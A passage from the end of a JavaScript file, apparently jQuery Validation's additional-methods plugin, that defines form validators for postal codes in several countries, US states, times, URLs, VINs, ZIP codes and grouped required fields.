$.validator.addMethod( "postalcodeBR", function( cep_value, element ) {
	return this.optional( element ) || /^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test( cep_value );
}, "Informe um CEP válido." );

/**
 * Matches a valid Canadian Postal Code
 *
 * @example jQuery.validator.methods.postalCodeCA( "H0H 0H0", element )
 * @result true
 *
 * @example jQuery.validator.methods.postalCodeCA( "H0H0H0", element )
 * @result false
 *
 * @name jQuery.validator.methods.postalCodeCA
 * @type Boolean
 * @cat Plugins/Validate/Methods
 */
$.validator.addMethod( "postalCodeCA", function( value, element ) {
	return this.optional( element ) || /^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] *\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i.test( value );
}, "Please specify a valid postal code" );

/* Matches Italian postcode (CAP) */
$.validator.addMethod( "postalcodeIT", function( value, element ) {
	return this.optional( element ) || /^\d{5}$/.test( value );
}, "Please specify a valid postal code" );

$.validator.addMethod( "postalcodeNL", function( value, element ) {
	return this.optional( element ) || /^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test( value );
}, "Please specify a valid postal code" );

// Matches UK postcode. Does not match to UK Channel Islands that have their own postcodes (non standard UK)
$.validator.addMethod( "postcodeUK", function( value, element ) {
	return this.optional( element ) || /^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test( value );
}, "Please specify a valid UK postcode" );

/*
 * Lets you say "at least X inputs that match selector Y must be filled."
 *
 * The end result is that neither of these inputs:
 *
 *	<input class="productinfo" name="partnumber">
 *	<input class="productinfo" name="description">
 *
 *	...will validate unless at least one of them is filled.
 *
 * partnumber:	{require_from_group: [1,".productinfo"]},
 * description: {require_from_group: [1,".productinfo"]}
 *
 * options[0]: number of fields that must be filled in the group
 * options[1]: CSS selector that defines the group of conditionally required fields
 */
$.validator.addMethod( "require_from_group", function( value, element, options ) {
	var $fields = $( options[ 1 ], element.form ),
		$fieldsFirst = $fields.eq( 0 ),
		validator = $fieldsFirst.data( "valid_req_grp" ) ? $fieldsFirst.data( "valid_req_grp" ) : $.extend( {}, this ),
		isValid = $fields.filter( function() {
			return validator.elementValue( this );
		} ).length >= options[ 0 ];

	// Store the cloned validator for future validation
	$fieldsFirst.data( "valid_req_grp", validator );

	// If element isn't being validated, run each require_from_group field's validation rules
	if ( !$( element ).data( "being_validated" ) ) {
		$fields.data( "being_validated", true );
		$fields.each( function() {
			validator.element( this );
		} );
		$fields.data( "being_validated", false );
	}
	return isValid;
}, $.validator.format( "Please fill at least {0} of these fields." ) );

/*
 * Lets you say "either at least X inputs that match selector Y must be filled,
 * OR they must all be skipped (left blank)."
 *
 * The end result, is that none of these inputs:
 *
 *	<input class="productinfo" name="partnumber">
 *	<input class="productinfo" name="description">
 *	<input class="productinfo" name="color">
 *
 *	...will validate unless either at least two of them are filled,
 *	OR none of them are.
 *
 * partnumber:	{skip_or_fill_minimum: [2,".productinfo"]},
 * description: {skip_or_fill_minimum: [2,".productinfo"]},
 * color:		{skip_or_fill_minimum: [2,".productinfo"]}
 *
 * options[0]: number of fields that must be filled in the group
 * options[1]: CSS selector that defines the group of conditionally required fields
 *
 */
$.validator.addMethod( "skip_or_fill_minimum", function( value, element, options ) {
	var $fields = $( options[ 1 ], element.form ),
		$fieldsFirst = $fields.eq( 0 ),
		validator = $fieldsFirst.data( "valid_skip" ) ? $fieldsFirst.data( "valid_skip" ) : $.extend( {}, this ),
		numberFilled = $fields.filter( function() {
			return validator.elementValue( this );
		} ).length,
		isValid = numberFilled === 0 || numberFilled >= options[ 0 ];

	// Store the cloned validator for future validation
	$fieldsFirst.data( "valid_skip", validator );

	// If element isn't being validated, run each skip_or_fill_minimum field's validation rules
	if ( !$( element ).data( "being_validated" ) ) {
		$fields.data( "being_validated", true );
		$fields.each( function() {
			validator.element( this );
		} );
		$fields.data( "being_validated", false );
	}
	return isValid;
}, $.validator.format( "Please either skip these fields or fill at least {0} of them." ) );

/* Validates US States and/or Territories by @jdforsythe
 * Can be case insensitive or require capitalization - default is case insensitive
 * Can include US Territories or not - default does not
 * Can include US Military postal abbreviations (AA, AE, AP) - default does not
 *
 * Note: "States" always includes DC (District of Colombia)
 *
 * Usage examples:
 *
 *  This is the default - case insensitive, no territories, no military zones
 *  stateInput: {
 *     caseSensitive: false,
 *     includeTerritories: false,
 *     includeMilitary: false
 *  }
 *
 *  Only allow capital letters, no territories, no military zones
 *  stateInput: {
 *     caseSensitive: false
 *  }
 *
 *  Case insensitive, include territories but not military zones
 *  stateInput: {
 *     includeTerritories: true
 *  }
 *
 *  Only allow capital letters, include territories and military zones
 *  stateInput: {
 *     caseSensitive: true,
 *     includeTerritories: true,
 *     includeMilitary: true
 *  }
 *
 */
$.validator.addMethod( "stateUS", function( value, element, options ) {
	var isDefault = typeof options === "undefined",
		caseSensitive = ( isDefault || typeof options.caseSensitive === "undefined" ) ? false : options.caseSensitive,
		includeTerritories = ( isDefault || typeof options.includeTerritories === "undefined" ) ? false : options.includeTerritories,
		includeMilitary = ( isDefault || typeof options.includeMilitary === "undefined" ) ? false : options.includeMilitary,
		regex;

	if ( !includeTerritories && !includeMilitary ) {
		regex = "^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$";
	} else if ( includeTerritories && includeMilitary ) {
		regex = "^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$";
	} else if ( includeTerritories ) {
		regex = "^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$";
	} else {
		regex = "^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$";
	}

	regex = caseSensitive ? new RegExp( regex ) : new RegExp( regex, "i" );
	return this.optional( element ) || regex.test( value );
}, "Please specify a valid state" );

// TODO check if value starts with <, otherwise don't try stripping anything
$.validator.addMethod( "strippedminlength", function( value, element, param ) {
	return $( value ).text().length >= param;
}, $.validator.format( "Please enter at least {0} characters" ) );

$.validator.addMethod( "time", function( value, element ) {
	return this.optional( element ) || /^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test( value );
}, "Please enter a valid time, between 00:00 and 23:59" );

$.validator.addMethod( "time12h", function( value, element ) {
	return this.optional( element ) || /^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test( value );
}, "Please enter a valid time in 12-hour am/pm format" );

// Same as url, but TLD is optional
$.validator.addMethod( "url2", function( value, element ) {
	return this.optional( element ) || /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test( value );
}, $.validator.messages.url );

/**
 * Return true, if the value is a valid vehicle identification number (VIN).
 *
 * Works with all kind of text inputs.
 *
 * @example <input type="text" size="20" name="VehicleID" class="{required:true,vinUS:true}" />
 * @desc Declares a required input element whose value must be a valid vehicle identification number.
 *
 * @name $.validator.methods.vinUS
 * @type Boolean
 * @cat Plugins/Validate/Methods
 */
$.validator.addMethod( "vinUS", function( v ) {
	if ( v.length !== 17 ) {
		return false;
	}

	var LL = [ "A", "B", "C", "D", "E", "F", "G", "H", "J", "K", "L", "M", "N", "P", "R", "S", "T", "U", "V", "W", "X", "Y", "Z" ],
		VL = [ 1, 2, 3, 4, 5, 6, 7, 8, 1, 2, 3, 4, 5, 7, 9, 2, 3, 4, 5, 6, 7, 8, 9 ],
		FL = [ 8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2 ],
		rs = 0,
		i, n, d, f, cd, cdv;

	for ( i = 0; i < 17; i++ ) {
		f = FL[ i ];
		d = v.slice( i, i + 1 );
		if ( i === 8 ) {
			cdv = d;
		}
		if ( !isNaN( d ) ) {
			d *= f;
		} else {
			for ( n = 0; n < LL.length; n++ ) {
				if ( d.toUpperCase() === LL[ n ] ) {
					d = VL[ n ];
					d *= f;
					if ( isNaN( cdv ) && n === 8 ) {
						cdv = LL[ n ];
					}
					break;
				}
			}
		}
		rs += d;
	}
	cd = rs % 11;
	if ( cd === 10 ) {
		cd = "X";
	}
	if ( cd === cdv ) {
		return true;
	}
	return false;
}, "The specified vehicle identification number (VIN) is invalid." );

$.validator.addMethod( "zipcodeUS", function( value, element ) {
	return this.optional( element ) || /^\d{5}(-\d{4})?$/.test( value );
}, "The specified US ZIP Code is invalid" );

$.validator.addMethod( "ziprange", function( value, element ) {
	return this.optional( element ) || /^90[2-5]\d\{2\}-\d{4}$/.test( value );
}, "Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx" );
return $;
}));